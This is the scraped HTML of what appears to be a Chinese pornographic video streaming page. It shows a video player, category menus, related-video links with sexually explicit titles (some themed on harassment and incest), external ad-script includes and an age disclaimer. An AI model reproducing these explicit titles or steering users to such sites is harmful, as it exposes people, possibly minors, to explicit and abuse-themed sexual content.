

--- FILE ---
content_type: text/html
request_url: https://bb901.com/play/index28594-0-0.html
body_size: 3783
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=28594;var seaplaylink="/play/index28594-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            即时口交和吞咽骚扰 Kui Sunao 九井スナオ MRFK-009
        </title>
        <meta name="keywords" content="即时口交和吞咽骚扰 Kui Sunao 九井スナオ MRFK-009" />
        <meta name="description" content="即时口交和吞咽骚扰 Kui Sunao 九井スナオ MRFK-009" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;即时口交和吞咽骚扰 Kui Sunao 九井スナオ MRFK-009
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20260102/v7XIyCvo/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20260102/v7XIyCvo/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20260102/v7XIyCvo/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index1656-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/b911a837e36895a74ad233b5a4e15308.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIFD603青春ウォ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19012-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251105-1/1a2eca0bd5f2fb05c339faacc61db597.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大奶妈妈溺爱儿子 SE..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25285-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/bbb158dfc1e73cf6df99fc90cce6b23d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                和一起上京的可爱女友，..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4124-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250808-1/00fae205ad999415116ce387fe0fae3f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                START305東京都..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index106-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250717-1/a64e3316680a5680e5598c6dfac4d27e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                FJIN068パイズり..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6468-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250821-1/a160031b3ca55afdafb0bc318b964e37.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOOC0021年ぶり..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23274-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251201-1/aa0b02bd510516d626a57a95db07e1f9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                过度开发女朋友的敏感早..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28038-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251231-1/30a8d8066f1d185509b35de7e07a950c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被两边舔吸的感觉真好！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24969-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251211-1/fdaa777a5039cb7c041616aaa5d520fa.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                心灵油压按摩：我淫荡且..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22532-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251127-1/c167b3816933207cc86d4ade6a750dd9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOON FORCE ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7643-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250829-1/bbd5876ad1f51a84796d6753be5a41c5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                CHC016美女子弄び..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2417-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250730-1/efe82501786563fc4c8e578d7012123f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFSD4001好きに..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e873153802f64137b02d3baf84d6d2c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>